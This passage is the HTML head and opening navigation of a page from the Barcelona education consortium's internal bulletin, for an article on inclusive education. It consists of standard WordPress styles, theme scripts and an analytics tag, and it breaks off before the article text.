

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enequip.edubcn.cat/apostem-per-leducacio-inclusiva-a-tots-els-centres-de-barcelona/
body_size: 10523
content:
<!doctype html>
<html lang="ca">
	<head>
	  <meta charset="utf-8">
	  <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="viewport" content="width=device-width, initial-scale=1">
	  <title>Apostem per l’educació inclusiva a tots els centres de Barcelona &#8211; Butlletí intern</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL9EB2EWN0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL9EB2EWN0');
</script>

<link rel='dns-prefetch' href='//enequip.edubcn.cat' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9' media='all' />
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://enequip.edubcn.cat/apostem-per-leducacio-inclusiva-a-tots-els-centres-de-barcelona/" />
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-473 single-format-standard wp-embed-responsive wp-theme-consorci-blog apostem-per-leducacio-inclusiva-a-tots-els-centres-de-barcelona scroll-position-at-top">	

    
	<!-- NAVEGACIÓ -->
	<nav id="top-nav" class="navbar navbar-light bg-white">
		<div class="container">
			<a class="navbar-brand d-lg-flex align-items-center" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg" alt="Butlletí intern" height="60" width="260">
				<span class="navbar-text d-none d-lg-block">Per estar al dia de la xarxa educativa pública de Barcelona. Som 11.000 professionals.</span>
			</a>


			<div id="logo-consorci">

				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg" alt="consorci educacio barcelona">

			</div>

	   </div>
	</nav>

	<div id="navbar-scroll" class="navbar">
		<div class="container">
			<a class="navbar-brand" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg" alt="Butlletí intern" height="42" width="180">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg" alt="Butlletí intern" height="42" width="180">
			</a>

	

			<div class="top-menu">

				<ul id="menu-menu-principal" class="navbar nav ms-auto"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-121"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Seccions</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-118"><a href="https://enequip.edubcn.cat/category/exits-compartits/" class="dropdown-item ">Èxits compartits</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item nav-item-117"><a href="https://enequip.edubcn.cat/category/ens-preparem/" class="dropdown-item active">Ens preparem</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-119"><a href="https://enequip.edubcn.cat/category/en-xarxa/" class="dropdown-item ">En xarxa</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-120"><a href="https://enequip.edubcn.cat/category/en-profunditat/" class="dropdown-item ">En profunditat</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistes nav-item nav-item-123"><a href="https://enequip.edubcn.cat/entrevistes/" class="dropdown-item ">L&#8217;entrevista</a></li>
